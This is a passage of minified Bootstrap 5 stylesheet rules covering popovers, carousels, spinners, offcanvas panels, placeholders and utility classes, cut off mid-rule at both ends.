var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::after,.bs-popover-end>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::before{border-width:0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-.5 * var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::after,.bs-popover-start>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) 0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-left-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg)}.popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}[data-bs-theme=dark] .carousel .carousel-control-next-icon,[data-bs-theme=dark] .carousel .carousel-control-prev-icon{filter:invert(1) grayscale(100)}[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target]{background-color:#000}[data-bs-theme=dark] .carousel .carousel-caption{color:#000}.spinner-border,.spinner-grow{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name)}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-border-width:0.25em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:transparent}.spinner-border-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;--bs-spinner-border-width:0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{--bs-spinner-animation-speed:1.5s}}.offcanvas,.offcanvas-lg,.offcanvas-md,.offcanvas-sm,.offcanvas-xl,.offcanvas-xxl{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-offcanvas-transition:transform 0.3s ease-in-out;--bs-offcanvas-title-line-height:1.5}@media (max-width:575.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:575.98px) and (prefers-reduced-motion:reduce){.offcanvas-sm{transition:none}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:575.98px){.offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing{transform:none}}@media (max-width:575.98px){.offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing{visibility:visible}}@media (min-width:576px){.offcanvas-sm{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:767.98px) and (prefers-reduced-motion:reduce){.offcanvas-md{transition:none}}@media (max-width:767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:767.98px){.offcanvas-md.show:not(.hiding),.offcanvas-md.showing{transform:none}}@media (max-width:767.98px){.offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing{visibility:visible}}@media (min-width:768px){.offcanvas-md{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:991.98px) and (prefers-reduced-motion:reduce){.offcanvas-lg{transition:none}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:991.98px){.offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing{transform:none}}@media (max-width:991.98px){.offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing{visibility:visible}}@media (min-width:992px){.offcanvas-lg{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1199.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1199.98px) and (prefers-reduced-motion:reduce){.offcanvas-xl{transition:none}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:1199.98px){.offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing{transform:none}}@media (max-width:1199.98px){.offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing{visibility:visible}}@media (min-width:1200px){.offcanvas-xl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1399.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1399.98px) and (prefers-reduced-motion:reduce){.offcanvas-xxl{transition:none}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:1399.98px){.offcanvas-xxl.show:not(.hiding),.offcanvas-xxl.showing{transform:none}}@media (max-width:1399.98px){.offcanvas-xxl.hiding,.offcanvas-xxl.show,.offcanvas-xxl.showing{visibility:visible}}@media (min-width:1400px){.offcanvas-xxl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}.offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y) * .5) calc(var(--bs-offcanvas-padding-x) * .5);margin-top:calc(-.5 * var(--bs-offcanvas-padding-y));margin-right:calc(-.5 * var(--bs-offcanvas-padding-x));margin-bottom:calc(-.5 * var(--bs-offcanvas-padding-y))}.offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height)}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;animation:placeholder-wave 2s linear infinite}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}.clearfix::after{display:block;clear:both;content:""}.text-bg-primary{color:#fff!important;background-color:RGBA(13,110,253,var(--bs-bg-opacity,1))!important}.text-bg-secondary{color:#fff!important;background-color:RGBA(108,117,125,var(--bs-bg-opacity,1))!important}.text-bg-success{color:#fff!important;background-color:RGBA(25,135,84,var(--bs-bg-opacity,1))!important}.text-bg-info{color:#000!important;background-color:RGBA(13,202,240,var(--bs-bg-opacity,1))!important}.text-bg-warning{color:#000!important;background-color:RGBA(255,193,7,var(--bs-bg-opacity,1))!important}.text-bg-danger{color:#fff!important;background-color:RGBA(220,53,69,var(--bs-bg-opacity,1))!important}.text-bg-light{color:#000!important;background-color:RGBA(248,249,250,var(--bs-bg-opacity,1))!important}.text-bg-dark{color:#fff!important;background-color:RGBA(33,37,41,var(--bs-bg-opacity,1))!important}.link-primary{color:#0d6efd!important}.link-primary:focus,.link-primary:hover{color:#0a58ca!important}.link-secondary{color:#6c757d!important}.link-secondary:focus,.link-secondary:hover{color:#565e64!important}.link-success{color:#198754!important}.link-success:focus,.link-success:hover{color:#146c43!important}.link-info{color:#0dcaf0!important}.link-info:focus,.link-info:hover{color:#3dd5f3!important}.link-warning{color:#ffc107!important}.link-warning:focus,.link-warning:hover{color:#ffcd39!important}.link-danger{color:#dc3545!important}.link-danger:focus,.link-danger:hover{color:#b02a37!important}.link-light{color:#f8f9fa!important}.link-light:focus,.link-light:hover{color:#f9fafb!important}.link-dark{color:#212529!important}.link-dark:focus,.link-dark:hover{color:#1a1e21!important}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentcolor;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.object-fit-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-none{-o-object-fit:none!important;object-fit:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.overflow-x-auto{overflow-x:auto!important}.overflow-x-hidden{overflow-x:hidden!important}.overflow-x-visible{overflow-x:visible!important}.overflow-x-scroll{overflow-x:scroll!important}.overflow-y-auto{overflow-y:auto!important}.overflow-y-hidden{overflow-y:hidden!important}.overflow-y-visible{overflow-y:visible!important}.overflow-y-scroll{overflow-y:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(var(--bs-body-color-rgb),.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(var(--bs-body-color-rgb),.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(var(--bs-body-color-rgb),.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-0{border:0!important}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-top-0{border-top:0!important}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-start-0{border-left:0!important}.border-primary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important}.border-secondary{--bs-border-opacity:1;border-color:rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important}.border-success{--bs-border-opacity:1;border-color:rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important}.border-info{--bs-border-opacity:1;border-color:rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important}.border-warning{--bs-border-opacity:1;border-color:rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important}.border-danger{--bs-border-opacity:1;border-color:rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important}.border-light{--bs-border-opacity:1;border-color:rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important}.border-dark{--bs-border-opacity:1;border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important}.border-white{--bs-border-opacity:1;border-color:rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important}.border-primary-subtle{border-color:var(--bs-primary-border-subtle)!important}.border-secondary-subtle{border-color:var(--bs-secondary-border-subtle)!important}.border-success-subtle{border-color:var(--bs-success-border-subtle)!important}.border-info-subtle{border-color:var(--bs-info-border-subtle)!important}.border-warning-subtle{border-color:var(--bs-warning-border-subtle)!important}.border-danger-subtle{border-color:var(--bs-danger-border-subtle)!important}.border-light-subtle{border-color:var(--bs-light-border-subtle)!important}.border-dark-subtle{border-color:var(--bs-dark-border-subtle)!important}.border-1{--bs-border-width:1px}.border-2{--bs-border-width:2px}.border-3{--bs-border-width:3px}.border-4{--bs-border-width:4px}.border-5{--bs-border-width:5px}.border-opacity-10{--bs-border-opacity:0.1}.border-opacity-25{--bs-border-opacity:0.25}.border-opacity-50{--bs-border-opacity:0.5}.border-opacity-75{--bs-border-opacity:0.75}.border-opacity-100{--bs-border-opacity:1}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 